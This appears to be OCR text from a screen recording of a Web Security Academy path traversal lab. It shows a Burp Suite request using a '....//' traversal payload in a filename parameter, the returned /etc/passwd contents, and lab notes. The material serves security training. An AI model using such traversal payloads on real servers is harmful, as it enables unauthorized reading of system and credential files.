 1 2 3 4 15:42
Web Security Academy
Lab: File path traversa
Loading
notes.txt - lab-04 - Visual Studio Code
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a9f009303de48f0c265703600f900f6.web-... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=
....//....//....//....//etc/passwd
HTTP/1.1
2 Host:
0a9f009303de48f0c265703600f900f6.web-sec
urity-academy.net
3 Cookie: session=
yDhOrnlOO2VpDDXLi8ODYENBbllfexVC
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a9f009303de48f0c265703600f900f6
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
? Search... 0 matches
INSPECTOR
Done
2,348 bytes | 264 millis
election View Go Run Terminal Help
notes.txt directory-traversal-lab-04.py
notes.txt
1 Lab #4 - File path traversal, traversal sequences stripped with superfluous
URL-decode
2
3 Target Goal - Retrieve the contents of the /etc/passwd file.
4
5 Analysis:
6
7
1
0 0 Ln 6, Col 1 Spaces: 4 UTF-8 LF Plain Text